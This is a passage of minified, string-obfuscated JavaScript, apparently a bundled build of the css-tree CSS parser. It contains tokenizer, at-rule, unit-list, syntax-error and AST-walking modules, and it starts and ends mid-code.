Z0;}(Q)[Xt(0x3ac)];null!==Q;){switch(Q[Xt(0xd3a)]){case A:C[Xt(0x83d)][Xt(0x8b3)](C={'syntax':Q[Xt(0x561)],'match':[]}),B[Xt(0x8b3)](C);break;case Y:B[Xt(0xf0f)](),C=B[B[Xt(0xe28)]-0x1];break;default:C[Xt(0x83d)][Xt(0x8b3)]({'syntax':Q[Xt(0x561)]||null,'token':Q[Xt(0x55b)][Xt(0xe7c)],'node':Q[Xt(0x55b)][Xt(0x882)]});}Q=Q[Xt(0x3ac)];}return I;}},0x2507:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>P});var W=N(0x11ac);const G={'decorator'(X){const D=[];let A=null;return{...X,'node'(b){const XJ=a2M,u=A;A=b,X[XJ(0x882)][XJ(0xce8)](this,b),A=u;},'emit'(b,u,Y){const Xa=a2M;D[Xa(0x8b3)]({'type':u,'value':b,'node':Y?null:A});},'result':()=>D};}};function P(X,D){const XO=a2M;return XO(0x1d8)==typeof X?function(A){const Xe=XO,b=[];return(0x0,W['qw'])(A,(u,Y,k)=>b[Xe(0x8b3)]({'type':u,'value':A[Xe(0xd1c)](Y,k),'node':null})),b;}(X):D[XO(0x4a3)](X,G);}},0x193f:(j,U,N)=>{'use strict';N['d'](U,{'V':()=>X});var W=N(0x1aa);function G(D){const Xc=a2M;return Xc(0x882)in D?D[Xc(0x882)]:G(D[Xc(0x83d)][0x0]);}function P(D){const Xh=a2M;return Xh(0x882)in D?D[Xh(0x882)]:P(D[Xh(0x83d)][D[Xh(0x83d)][Xh(0xe28)]-0x1]);}function X(D,A,b,u,Y){const XK=a2M,k=[];return null!==b[XK(0xcf4)]&&function V(T){const Xz=XK;if(null!==T[Xz(0x561)]&&T[Xz(0x561)][Xz(0xd3a)]===u&&T[Xz(0x561)][Xz(0x5a9)]===Y){const p=G(T),F=P(T);D[Xz(0x561)][Xz(0x984)](A,function(f,L,E){const Xl=Xz;if(f===p){const q=new W['B']();do{if(q[Xl(0x38f)](L[Xl(0x8bc)]),L[Xl(0x8bc)]===F)break;L=L[Xl(0xe62)];}while(null!==L);k[Xl(0x8b3)]({'parent':E,'nodes':q});}});}Array[Xz(0xa8b)](T[Xz(0x83d)])&&T[Xz(0x83d)][Xz(0x2c7)](V);}(b[XK(0xcf4)]),k;}},0x2342:(j,U,N)=>{'use strict';const Xx=a2M;N['d'](U,{'y':()=>Y});var W=N(0x1aa);const {hasOwnProperty:G}=Object[Xx(0x1050)];function P(k){const Xg=Xx;return Xg(0xf45)==typeof k&&isFinite(k)&&Math[Xg(0x458)](k)===k&&k>=0x0;}function X(k){const Xy=Xx;return Boolean(k)&&P(k[Xy(0xf3c)])&&P(k[Xy(0x68a)])&&P(k[Xy(0xbb6)]);}function D(k,V){return function(T,p){const XI=a2M;if(!T||T[XI(0x7cf)]!==Object)return p(T,XI(0x4d3));for(let F in T){let f=!0x0;if(!0x1!==G[XI(0xce8)](T,F)){if(XI(0xd3a)===F)T[XI(0xd3a)]!==k&&p(T,XI(0x604)+T[XI(0xd3a)]+XI(0xad2)+k+'`');else{if(XI(0x551)===F){if(null===T[XI(0x551)])continue;if(T[XI(0x551)]&&T[XI(0x551)][XI(0x7cf)]===Object){if(XI(0x1d8)!=typeof T[XI(0x551)][XI(0xeef)])F+=XI(0xd49);else{if(X(T[XI(0x551)][XI(0x7da)])){if(X(T[XI(0x551)][XI(0x44a)]))continue;F+=XI(0x1046);}else F+=XI(0xa69);}}f=!0x1;}else{if(V[XI(0x1011)](F)){f=!0x1;for(let L=0x0;!f&&L<V[F][XI(0xe28)];L++){const E=V[F][L];switch(E){case String:f=XI(0x1d8)==typeof T[F];break;case Boolean:f=XI(0x364)==typeof T[F];break;case null:f=null===T[F];break;default:XI(0x1d8)==typeof E?f=T[F]&&T[F][XI(0xd3a)]===E:Array[XI(0xa8b)](E)&&(f=T[F]instanceof W['B']);}}}else p(T,XI(0x1d6)+F+XI(0xdd1)+k+XI(0x9fc));}}f||p(T,XI(0x964)+k+'.'+F+'`');}}for(const q in V)G[XI(0xce8)](V,q)&&!0x1===G[XI(0xce8)](T,q)&&p(T,XI(0x87e)+k+'.'+q+XI(0xf11));};}function A(k,V){const Xm=Xx,T=[];for(let p=0x0;p<k[Xm(0xe28)];p++){const F=k[p];if(F===String||F===Boolean)T[Xm(0x8b3)](F[Xm(0x5a9)][Xm(0x1f9)]());else{if(null===F)T[Xm(0x8b3)](Xm(0xd56));else{if(Xm(0x1d8)==typeof F)T[Xm(0x8b3)](F);else{if(!Array[Xm(0xa8b)](F))throw new Error(Xm(0x440)+F+Xm(0xb37)+V+Xm(0x9d3));T[Xm(0x8b3)](Xm(0x992)+(A(F,V)||Xm(0xc07))+'>');}}}}return T[Xm(0x4cc)](Xm(0xae6));}function b(k,V){const XQ=Xx,T=V[XQ(0x675)],p={'type':String,'loc':!0x0},F={'type':'\x22'+k+'\x22'};for(const f in T){if(!0x1===G[XQ(0xce8)](T,f))continue;const L=p[f]=Array[XQ(0xa8b)](T[f])?T[f][XQ(0xd1c)]():[T[f]];F[f]=A(L,k+'.'+f);}return{'docs':F,'check':D(k,p)};}function Y(k){const Xd=Xx,V={};if(k[Xd(0x882)]){for(const T in k[Xd(0x882)])if(G[Xd(0xce8)](k[Xd(0x882)],T)){const p=k[Xd(0x882)][T];if(!p[Xd(0x675)])throw new Error(Xd(0xa1d)+T+Xd(0x9b0));V[T]=b(T,p);}}return V;}},0x11e:(j,U,N)=>{'use strict';function W(A){const Xw=a2M;function b(Y){const Xn=a2M;return null!==Y&&(Xn(0xaf9)===Y[Xn(0xd3a)]||Xn(0x7ec)===Y[Xn(0xd3a)]||Xn(0x3cb)===Y[Xn(0xd3a)]);}let u=null;return null!==this[Xw(0xcf4)]&&function Y(k){const XC=Xw;if(Array[XC(0xa8b)](k[XC(0x83d)])){for(let V=0x0;V<k[XC(0x83d)][XC(0xe28)];V++)if(Y(k[XC(0x83d)][V]))return b(k[XC(0x561)])&&u[XC(0xb23)](k[XC(0x561)]),!0x0;}else{if(k[XC(0x882)]===A)return u=b(k[XC(0x561)])?[k[XC(0x561)]]:[],!0x0;}return!0x1;}(this[Xw(0xcf4)]),u;}function G(A,b){const Xi=a2M;return D(this,A,u=>Xi(0xaf9)===u[Xi(0xd3a)]&&u[Xi(0x5a9)]===b);}function P(A,b){const XB=a2M;return D(this,A,u=>XB(0x7ec)===u[XB(0xd3a)]&&u[XB(0x5a9)]===b);}function X(A){const XS=a2M;return D(this,A,b=>XS(0x3cb)===b[XS(0xd3a)]);}function D(A,b,u){const Xv=a2M,Y=W[Xv(0xce8)](A,b);return null!==Y&&Y[Xv(0xc06)](u);}N['r'](U),N['d'](U,{'getTrace':()=>W,'isKeyword':()=>X,'isProperty':()=>P,'isType':()=>G});},0xec0:(j,U,N)=>{'use strict';const D0=a2M;N['r'](U),N['d'](U,{'angle':()=>G,'decibel':()=>b,'flex':()=>A,'frequency':()=>X,'length':()=>W,'resolution':()=>D,'semitones':()=>Y,'time':()=>P});const W=['cm','mm','q','in','pt','pc','px','em',D0(0x8d6),'ex',D0(0x4b9),D0(0xe18),D0(0xf0e),'ch',D0(0x75a),'ic',D0(0x581),'lh',D0(0x242),'vw',D0(0x8a8),D0(0xa8f),D0(0xdba),'vh',D0(0xaf1),D0(0xb89),D0(0x3c3),'vi',D0(0x7bb),D0(0xf46),D0(0x880),'vb',D0(0xfc9),D0(0xab6),D0(0x7b9),D0(0x5e0),D0(0xaf6),D0(0x2e4),D0(0xef1),D0(0x651),D0(0x98a),D0(0xb77),D0(0x1c8),D0(0x1f3),D0(0x9cd),D0(0x1c4),D0(0x255),D0(0x42e),D0(0x873)],G=[D0(0x566),D0(0x9ad),D0(0x4f0),D0(0x824)],P=['s','ms'],X=['hz',D0(0x78f)],D=[D0(0xd1e),D0(0xa2b),D0(0x5aa),'x'],A=['fr'],b=['db'],Y=['st'];},0x23a3:(j,U,N)=>{'use strict';const D1=a2M;N['d'](U,{'u':()=>A});var W=N(0x192b);const G=0x64,P=0x3c,X=D1(0x393);function D({source:b,line:Y,column:k,baseLine:V,baseColumn:T},F){const D3=D1;function f(K,z){const D2=a2M;return L[D2(0xd1c)](K,z)[D2(0x729)]((x,g)=>String(K+g+0x1)[D2(0x4d9)](J)+'\x20|'+x)[D2(0x4cc)]('\x0a');}const L=('\x0a'[D3(0xcdc)](Math[D3(0x2fa)](V-0x1,0x0))+'\x20'[D3(0xcdc)](Math[D3(0x2fa)](T-0x1,0x0))+b)[D3(0x24e)](/\r\n?|\n|\f/),E=Math[D3(0x2fa)](0x1,Y-F)-0x1,q=Math[D3(0xad6)](Y+F,L[D3(0xe28)]+0x1),J=Math[D3(0x2fa)](0x4,String(q)[D3(0xe28)])+0x1;let O=0x0;(k+=(X[D3(0xe28)]-0x1)*(L[Y-0x1][D3(0x831)](0x0,k-0x1)[D3(0x83d)](/\t/g)||[])[D3(0xe28)])>G&&(O=k-P+0x3,k=P-0x2);for(let K=E;K<=q;K++)K>=0x0&&K<L[D3(0xe28)]&&(L[K]=L[K][D3(0x966)](/\t/g,X),L[K]=(O>0x0&&L[K][D3(0xe28)]>O?'…':'')+L[K][D3(0x831)](O,G-0x2)+(L[K][D3(0xe28)]>O+G-0x1?'…':''));return[f(E,Y),new Array(k+J+0x2)[D3(0x4cc)]('-')+'^',f(Y,q)][D3(0x30c)](Boolean)[D3(0x4cc)]('\x0a')[D3(0x966)](/^(\s+\d+\s+\|\n)+/,'')[D3(0x966)](/\n(\s+\d+\s+\|)+$/,'');}function A(b,u,Y,k,V,T=0x1,p=0x1){const D4=D1;return Object[D4(0xb85)]((0x0,W['a'])(D4(0x101d),b),{'source':u,'offset':Y,'line':k,'column':V,'sourceFragment':F=>D({'source':u,'line':k,'column':V,'baseLine':T,'baseColumn':p},isNaN(F)?0x0:F),get 'formattedMessage'(){const D5=D4;return D5(0x259)+b+'\x0a'+D({'source':u,'line':k,'column':V,'baseLine':T,'baseColumn':p},0x2);}});}},0x1766:(j,U,N)=>{'use strict';N['d'](U,{'C':()=>f});var W=N(0x1aa),G=N(0x23a3),P=N(0x11ac),X=N(0x245f);const D=()=>{},A=0x21,b=0x23,Y=0x3b,k=0x7b,V=0x0;function T(L){return function(){return this[L]();};}function F(L){const D6=a2M,E=Object[D6(0x8df)](null);for(const q of Object[D6(0x931)](L)){const J=L[q],O=J[D6(0xa09)]||J;O&&(E[q]=O);}return E;}function f(L){const D7=a2M;let E='',q=D7(0xdf2),J=!0x1,O=D,K=!0x1;const z=new P['A1'](),x=Object[D7(0xb85)](new P['eV'](),function(I){const D8=D7,Q={'context':Object[D8(0x8df)](null),'features':Object[D8(0xb85)](Object[D8(0x8df)](null),I[D8(0x383)]),'scope':Object[D8(0xb85)](Object[D8(0x8df)](null),I[D8(0x3cc)]),'atrule':F(I[D8(0x35a)]),'pseudo':F(I[D8(0x3d1)]),'node':F(I[D8(0x882)])};for(const [C,B]of Object[D8(0x706)](I[D8(0x3f5)]))switch(typeof B){case D8(0x553):Q[D8(0xbd1)][C]=B;break;case D8(0x1d8):Q[D8(0xbd1)][C]=T(B);}return{'config':Q,...Q,...Q[D8(0x882)]};}(L||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':X['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':I=>I===k?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':I=>I===k||I===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':I=>I===A||I===Y?0x1:0x0,'consumeUntilSemicolonIncluded':I=>I===Y?0x2:0x0,'createList':()=>new W['B'](),'createSingleNodeList':I=>new W['B']()[D7(0x38f)](I),'getFirstListNode':I=>I&&I[D7(0x22a)],'getLastListNode':I=>I&&I[D7(0x4b8)],'parseWithFallback'(I,Q){const D9=D7,C=this[D9(0x7f0)];try{return I[D9(0xce8)](this);}catch(B){if(K)throw B;this[D9(0x5c1)](C-this[D9(0x7f0)]);const S=Q[D9(0xce8)](this);return K=!0x0,O(B,S),K=!0x1,S;}},'lookupNonWSType'(I){const DZ=D7;let Q;do{if(Q=this[DZ(0x377)](I++),Q!==P['M$']&&Q!==P['Mw'])return Q;}while(Q!==V);return V;},'charCodeAt':I=>I>=0x0&&I<E[D7(0xe28)]?E[D7(0x454)](I):0x0,'substring':(I,Q)=>E[D7(0xfa3)](I,Q),'substrToCursor'(I){const DM=D7;return this[DM(0xeef)][DM(0xfa3)](I,this[DM(0x1d3)]);},'cmpChar':(I,Q)=>(0x0,P['Nb'])(E,I,Q),'cmpStr':(I,Q,C)=>(0x0,P['$C'])(E,I,Q,C),'consume'(I){const DH=D7,Q=this[DH(0x1d3)];return this[DH(0xf90)](I),this[DH(0x6e2)](Q);},'consumeFunctionName'(){const DR=D7,I=E[DR(0xfa3)](this[DR(0x1d3)],this[DR(0x8ce)]-0x1);return this[DR(0xf90)](P['zt']),I;},'consumeNumber'(I){const Dj=D7,Q=E[Dj(0xfa3)](this[Dj(0x1d3)],(0x0,P['yQ'])(E,this[Dj(0x1d3)]));return this[Dj(0xf90)](I),Q;},'eat'(I){const DU=D7;if(this[DU(0xe6b)]!==I){const Q=P['uX'][I][DU(0xd1c)](0x0,-0x6)[DU(0x966)](/-/g,'\x20')[DU(0x966)](/^./,S=>S[DU(0x623)]());let C=(/[[\](){}]/[DU(0x541)](Q)?'\x22'+Q+'\x22':Q)+DU(0x2d3),B=this[DU(0x1d3)];switch(I){case P['Vy']:this[DU(0xe6b)]===P['zt']||this[DU(0xe6b)]===P['s0']?(B=this[DU(0x8ce)]-0x1,C=DU(0x7b6)):C=DU(0x812);break;case P['Vw']:this[DU(0x667)](b)&&(this[DU(0xe62)](),B++,C=DU(0xb15));break;case P['Ne']:this[DU(0xe6b)]===P['wN']&&(B=this[DU(0x8ce)],C=DU(0x6e0));}this[DU(0x828)](C,B);}this[DU(0xe62)]();},'eatIdent'(I){const Dr=D7;this[Dr(0xe6b)]===P['Vy']&&!0x1!==this[Dr(0x3e1)](0x0,I)||this[Dr(0x828)](Dr(0x7cc)+I+Dr(0x939)),this[Dr(0xe62)]();},'eatDelim'(I){const DN=D7;this[DN(0x667)](I)||this[DN(0x828)](DN(0x31e)+String[DN(0x8a0)](I)+DN(0x939)),this[DN(0xe62)]();},'getLocation':(I,Q)=>J?z[D7(0xbac)](I,Q,q):null,'getLocationFromList'(I){const DW=D7;if(J){const Q=this[DW(0xbd0)](I),C=this[DW(0x525)](I);return z[DW(0xbac)](null!==Q?Q[DW(0x551)][DW(0x7da)][DW(0xf3c)]-z[DW(0x8e5)]:this[DW(0x1d3)],null!==C?C[DW(0x551)][DW(0x44a)][DW(0xf3c)]-z[DW(0x8e5)]:this[DW(0x1d3)],q);}return null;},'error'(I,Q){const DG=D7,C=void 0x0!==Q&&Q<E[DG(0xe28)]?z[DG(0xb99)](Q):this[DG(0x936)]?z[DG(0xb99)]((0x0,P['Z4'])(E,E[DG(0xe28)]-0x1)):z[DG(0xb99)](this[DG(0x1d3)]);throw new G['u'](I||DG(0xa4d),E,C[DG(0xf3c)],C[DG(0x68a)],C[DG(0xbb6)],z[DG(0x80f)],z[DG(0xaba)]);}});return Object[D7(0xb85)](function(I,Q){const DP=D7;E=I,Q=Q||{},x[DP(0xf86)](E,P['qw']),z[DP(0xf86)](E,Q[DP(0xf3c)],Q[DP(0x68a)],Q[DP(0xbb6)]),q=Q[DP(0xfb8)]||DP(0xdf2),J=Boolean(Q[DP(0xaf7)]),O=DP(0x553)==typeof Q[DP(0xe9f)]?Q[DP(0xe9f)]:D,K=!0x1,x[DP(0xeea)]=!(DP(0xeea)in Q)||Boolean(Q[DP(0xeea)]),x[DP(0x42a)]=!(DP(0x42a)in Q)||Boolean(Q[DP(0x42a)]),x[DP(0xd9b)]=!(DP(0xd9b)in Q)||Boolean(Q[DP(0xd9b)]),x[DP(0x89b)]=DP(0x89b)in Q&&Boolean(Q[DP(0x89b)]);const {context:C=DP(0xb1b),onComment:B}=Q;if(C in x[DP(0xbd1)]==0x0)throw new Error(DP(0x71d)+C+'`');DP(0x553)==typeof B&&x[DP(0xeac)]((v,Z0,Z1)=>{const DX=DP;if(v===P['Mw']){const Z2=x[DX(0xb99)](Z0,Z1),Z3=(0x0,P['$C'])(E,Z1-0x2,Z1,'*/')?E[DX(0xd1c)](Z0+0x2,Z1-0x2):E[DX(0xd1c)](Z0+0x2,Z1);B(Z3,Z2);}});const S=x[DP(0xbd1)][C][DP(0xce8)](x,Q);return x[DP(0x936)]||x[DP(0x828)](),S;},{'SyntaxError':G['u'],'config':x[D7(0xe26)]});}},0x245f:(j,U,N)=>{'use strict';N['d'](U,{'s':()=>G});var W=N(0x11ac);function G(P){const DD=a2M,X=this[DD(0xded)]();let D=!0x1;const A={'recognizer':P};for(;!this[DD(0x936)];){switch(this[DD(0xe6b)]){case W['Mw']:this[DD(0xe62)]();continue;case W['M$']:D=!0x0,this[DD(0xe62)]();continue;}let b=P[DD(0xce5)][DD(0xce8)](this,A);if(void 0x0===b)break;D&&(P[DD(0xcf3)]&&P[DD(0xcf3)][DD(0xce8)](this,b,X,A),D=!0x1),X[DD(0x8b3)](b);}return D&&P[DD(0xcf3)]&&P[DD(0xcf3)][DD(0xce8)](this,null,X,A),X;}},0x1db5:(j,U,N)=>{'use strict';const DA=a2M;N['d'](U,{'A':()=>P});var W=N(0x11ac);const G=new Set([DA(0x2bf),DA(0xe1e),DA(0x1082),'or']),P={'parse':{'prelude'(){const Do=DA,X=this[Do(0xded)]();if(this[Do(0xe6b)]===W['Vy']){const D=this[Do(0xfa3)](this[Do(0x1d3)],this[Do(0x8ce)]);G[Do(0x3ae)](D[Do(0x1f9)]())||X[Do(0x8b3)](this[Do(0x8e8)]());}return X[Do(0x8b3)](this[Do(0xf2a)](Do(0x56c))),X;},'block'(X=!0x1){const Db=DA;return this[Db(0xdef)](X);}}};},0x113f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(){const Du=a2M;return this[Du(0xdef)](!0x0);}}};},0x1109:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>X});var W=N(0x11ac);function G(D,A){const DY=a2M;return this[DY(0xe93)](()=>{const Dk=DY;try{return D[Dk(0xce8)](this);}finally{this[Dk(0x736)](),this[Dk(0x5b5)](0x0)!==W['no']&&this[Dk(0x828)]();}},A||(()=>this[DY(0x868)](null,!0x0)));}const P={'layer'(){const DV=a2M;this[DV(0x736)]();const D=this[DV(0xded)](),A=G[DV(0xce8)](this,this[DV(0x21a)]);return DV(0x868)===A[DV(0xd3a)]&&''===A[DV(0xe7c)]||D[DV(0x8b3)](A),D;},'supports'(){const Ds=a2M;this[Ds(0x736)]();const D=this[Ds(0xded)](),A=G[Ds(0xce8)](this,this[Ds(0x907)],()=>G[Ds(0xce8)](this,()=>this[Ds(0xf2a)](Ds(0x834))));return Ds(0x868)===A[Ds(0xd3a)]&&''===A[Ds(0xe7c)]||D[Ds(0x8b3)](A),D;}},X={'parse':{'prelude'(){const DT=a2M,D=this[DT(0xded)]();switch(this[DT(0xe6b)]){case W['Qf']:D[DT(0x8b3)](this[DT(0x5c0)]());break;case W['s0']:case W['zt']:D[DT(0x8b3)](this[DT(0xefb)]());break;default:this[DT(0x828)](DT(0x842));}return this[DT(0x736)](),this[DT(0xe6b)]===W['Vy']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x46d))?D[DT(0x8b3)](this[DT(0x8e8)]()):this[DT(0xe6b)]===W['zt']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x968))&&D[DT(0x8b3)](this[DT(0x676)](null,P)),this[DT(0x736)](),this[DT(0xe6b)]===W['zt']&&this[DT(0x491)](this[DT(0x1d3)],this[DT(0x8ce)],DT(0x3eb))&&D[DT(0x8b3)](this[DT(0x676)](null,P)),this[DT(0x5b5)](0x0)!==W['Vy']&&this[DT(0x5b5)](0x0)!==W['AJ']||D[DT(0x8b3)](this[DT(0x98c)]()),D;},'block':null}};},0x25fe:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>T});var W=N(0x1db5),G=N(0x113f),P=N(0x1109),X=N(0x131f),D=N(0x932),A=N(0xd86),b=N(0x1963),Y=N(0x13ae),k=N(0x25cc),V=N(0x1450);const T={'container':W['A'],'font-face':G['A'],'import':P['A'],'layer':X['A'],'media':D['A'],'nest':A['A'],'page':b['A'],'scope':Y['A'],'starting-style':k['A'],'supports':V['A']};},0x131f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dp=a2M;return this[Dp(0xf39)](this[Dp(0xf74)]());},'block'(){const DF=a2M;return this[DF(0xdef)](!0x1);}}};},0x932:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Df=a2M;return this[Df(0xf39)](this[Df(0x98c)]());},'block'(G=!0x1){const DL=a2M;return this[DL(0xdef)](G);}}};},0xd86:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const DE=a2M;return this[DE(0xf39)](this[DE(0x4e1)]());},'block'(){const Dt=a2M;return this[Dt(0xdef)](!0x0);}}};},0x1963:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dq=a2M;return this[Dq(0xf39)](this[Dq(0x4e1)]());},'block'(){const DJ=a2M;return this[DJ(0xdef)](!0x0);}}};},0x13ae:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Da=a2M;return this[Da(0xf39)](this[Da(0x2cd)]());},'block'(G=!0x1){const DO=a2M;return this[DO(0xdef)](G);}}};},0x25cc:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude':null,'block'(G=!0x1){const De=a2M;return this[De(0xdef)](G);}}};},0x1450:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'parse':{'prelude'(){const Dc=a2M;return this[Dc(0xf39)](this[Dc(0xf2a)](Dc(0x834)));},'block'(G=!0x1){const Dh=a2M;return this[Dh(0xdef)](G);}}};},0x1f49:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>X});var W=N(0x1304),G=N(0xd33),P=N(0x791);const X={'generic':!0x0,'cssWideKeywords':W['v'],...G['A'],'node':P};},0x58d:(j,U,N)=>{'use strict';function W(X,D){const DK=a2M;return DK(0x1d8)==typeof D&&/^\s*\|/[DK(0x541)](D)?DK(0x1d8)==typeof X?X+D:D[DK(0x966)](/^\s*\|\s*/,''):D||null;}function G(X,D){const Dz=a2M,A=Object[Dz(0x8df)](null);for(const [b,u]of Object[Dz(0x706)](X))if(u){A[b]={};for(const Y of Object[Dz(0x931)](u))D[Dz(0xca5)](Y)&&(A[b][Y]=u[Y]);}return A;}function P(X,D){const Dl=a2M,A={...X};for(const [b,u]of Object[Dl(0x706)](D))switch(b){case Dl(0x35e):A[b]=Boolean(u);break;case Dl(0x734):A[b]=X[b]?[...X[b],...u]:u||[];break;case Dl(0x7a6):A[b]={...X[b]};for(const [Y,k]of Object[Dl(0x706)](u))A[b][Y]=Array[Dl(0xa8b)](k)?k:[];break;case Dl(0x476):A[b]={...X[b]};for(const [V,s]of Object[Dl(0x706)](u)){const T=A[b][V]||{},p=A[b][V]={'prelude':T[Dl(0x80a)]||null,'descriptors':{...T[Dl(0x5c8)]}};if(s){p[Dl(0x80a)]=s[Dl(0x80a)]?W(p[Dl(0x80a)],s[Dl(0x80a)]):p[Dl(0x80a)]||null;for(const [F,f]of Object[Dl(0x706)](s[Dl(0x5c8)]||{}))p[Dl(0x5c8)][F]=f?W(p[Dl(0x5c8)][F],f):null;Object[Dl(0x931)](p[Dl(0x5c8)])[Dl(0xe28)]||(p[Dl(0x5c8)]=null);}}break;case Dl(0x601):case Dl(0x8d7):A[b]={...X[b]};for(const [L,E]of Object[Dl(0x706)](u))A[b][L]=W(A[b][L],E);break;case Dl(0x3cc):case Dl(0x383):A[b]={...X[b]};for(const [q,J]of Object[Dl(0x706)](u))A[b][q]={...A[b][q],...J};break;case Dl(0x3f5):A[b]={...X[b],...u};break;case Dl(0x35a):case Dl(0x3d1):A[b]={...X[b],...G(u,[Dl(0xa09)])};break;case Dl(0x882):A[b]={...X[b],...G(u,[Dl(0x5a9),Dl(0x675),Dl(0xa09),Dl(0x4a3),Dl(0x751)])};}return A;}N['d'](U,{'A':()=>P});},0x2320:(j,U,N)=>{'use strict';const Dx=a2M;N['d'](U,{'A':()=>D});var W=N(0x80b),G=N(0x25fe),P=N(0x242f),X=N(0x6d7);const D={'parseContext':{'default':Dx(0x1d1),'stylesheet':Dx(0x1d1),'atrule':Dx(0xbc1),'atrulePrelude'(A){const Dg=Dx;return this[Dg(0x863)](A[Dg(0x35a)]?String(A[Dg(0x35a)]):null);},'mediaQueryList':Dx(0x98c),'mediaQuery':Dx(0x625),'condition'(A){const Dy=Dx;return this[Dy(0xf2a)](A[Dy(0xa19)]);},'rule':Dx(0x54f),'selectorList':Dx(0x4e1),'selector':Dx(0x105a),'block'(){const DI=Dx;return this[DI(0xdef)](!0x0);},'declarationList':Dx(0x1d9),'declaration':Dx(0x907),'value':Dx(0x860)},'features':{'supports':{'selector'(){const Dm=Dx;return this[Dm(0x105a)]();}},'container':{'style'(){const DQ=Dx;return this[DQ(0x907)]();}}},'scope':W,'atrule':G['A'],'pseudo':P['A'],'node':X};},0xe9:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>W});const W={'node':N(0x791)};},0x2162:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>k});var W=N(0x11ac),G=N(0x1766),P=N(0x772),X=N(0x2043),D=N(0x2495),A=N(0x1d09),b=N(0x58d);function Y(V){const Dd=a2M,T=(0x0,G['C'])(V),F=(0x0,D['j'])(V),f=(0x0,P['o'])(V),{fromPlainObject:L,toPlainObject:E}=(0x0,X['L'])(F),q={'lexer':null,'createLexer':J=>new A['J'](J,q,q[Dd(0x1e5)][Dd(0x675)]),'tokenize':W['qw'],'parse':T,'generate':f,'walk':F,'find':F[Dd(0x573)],'findLast':F[Dd(0xd47)],'findAll':F[Dd(0x582)],'fromPlainObject':L,'toPlainObject':E,'fork'(J){const Dn=Dd,O=(0x0,b['A'])({},V);return Y(Dn(0x553)==typeof J?J(O):(0x0,b['A'])(O,J));}};return q[Dd(0x1e5)]=new A['J']({'generic':V[Dd(0x35e)],'cssWideKeywords':V[Dd(0x734)],'units':V[Dd(0x7a6)],'types':V[Dd(0x601)],'atrules':V[Dd(0x476)],'properties':V[Dd(0x8d7)],'node':V[Dd(0x882)]},q),q;}const k=V=>Y((0x0,b['A'])({},V));},0x1dd3:(j,U,N)=>{'use strict';function W(){const Dw=a2M;return this[Dw(0xf39)](this[Dw(0x868)](null,!0x1));}N['d'](U,{'A':()=>W});},0x20a0:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0x11ac);function G(){const DC=a2M,P=this[DC(0xded)]();if(this[DC(0x736)](),P[DC(0x8b3)](this[DC(0x8e8)]()),this[DC(0x736)](),this[DC(0xe6b)]===W['A9']){P[DC(0x8b3)](this[DC(0xb61)]());const X=this[DC(0x7f0)],D=this[DC(0x89b)]?this[DC(0x860)](null):this[DC(0x868)](this[DC(0xb92)],!0x1);if(DC(0x860)===D[DC(0xd3a)]&&D[DC(0xe66)][DC(0x986)]){for(let A=X-this[DC(0x7f0)];A<=0x0;A++)if(this[DC(0x377)](A)===W['M$']){D[DC(0xe66)][DC(0x38f)]({'type':DC(0x3f9),'loc':null,'value':'\x20'});break;}}P[DC(0x8b3)](D);}return P;}},0x1254:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>D});var W=N(0x2162),G=N(0x1f49),P=N(0x2320),X=N(0xe9);const D=(0x0,W['A'])({...G['A'],...P['A'],...X['A']});},0x1a26:(j,U,N)=>{'use strict';const A0=a2M;N['r'](U),N['d'](U,{'generate':()=>E,'name':()=>T,'parse':()=>L,'structure':()=>F});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x6e,D=!0x0,A=!0x1;function b(q,J){const Di=a2M;let O=this[Di(0x1d3)]+q;const K=this[Di(0x454)](O);for(K!==G&&K!==P||(J&&this[Di(0x828)](Di(0xffd)),O++);O<this[Di(0x8ce)];O++)(0x0,W['yp'])(this[Di(0x454)](O))||this[Di(0x828)](Di(0x7a7),O);}function Y(q){const DB=a2M;return b[DB(0xce8)](this,0x0,q);}function k(q,J){const DS=a2M;if(!this[DS(0xbf0)](this[DS(0x1d3)]+q,J)){let O='';switch(J){case X:O=DS(0xdee);break;case P:O=DS(0x960);}this[DS(0x828)](O,this[DS(0x1d3)]+q);}}function V(){const Dv=a2M;let q=0x0,J=0x0,O=this[Dv(0xe6b)];for(;O===W['M$']||O===W['Mw'];)O=this[Dv(0x377)](++q);if(O!==W['wN']){if(!this[Dv(0x667)](G,q)&&!this[Dv(0x667)](P,q))return null;J=this[Dv(0x667)](G,q)?G:P;do{O=this[Dv(0x377)](++q);}while(O===W['M$']||O===W['Mw']);O!==W['wN']&&(this[Dv(0x5c1)](q),Y[Dv(0xce8)](this,D));}return q>0x0&&this[Dv(0x5c1)](q),0x0===J&&(O=this[Dv(0x454)](this[Dv(0x1d3)]),O!==G&&O!==P&&this[Dv(0x828)](Dv(0x922))),Y[Dv(0xce8)](this,0x0!==J),J===P?'-'+this[Dv(0xf4b)](W['wN']):this[Dv(0xf4b)](W['wN']);}const T=A0(0x290),F={'a':[String,null],'b':[String,null]};function L(){const A1=A0,q=this[A1(0x1d3)];let 